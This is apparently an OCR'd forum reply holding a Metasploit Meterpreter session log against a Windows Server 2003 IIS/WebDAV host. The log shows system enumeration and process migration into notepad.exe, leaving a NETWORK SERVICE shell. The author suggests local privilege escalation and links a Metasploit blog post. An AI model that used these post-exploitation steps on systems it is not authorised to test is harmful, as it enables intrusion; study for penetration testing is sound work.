
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: 6
meterpreter > sysinfo
Computer: WebDAVRulez
OS      : Windows .NET Server (Build 3790, Service Pac
Arch    : x86
Language: en_US
meterpreter > run migrate -f notepad.exe
[*] Current server process: svchost.exe (1792)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 312
[*] New server process: notepad.exe (312)
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
What I ran into was that your shell came back with a less
than desirable privilege (Network Service). You'll have to
work the local angle to elevate but at least you have a shell.
more info here:
http://blog.metasploit.com/2009/12/exploiting-microsoft-iis-
with.html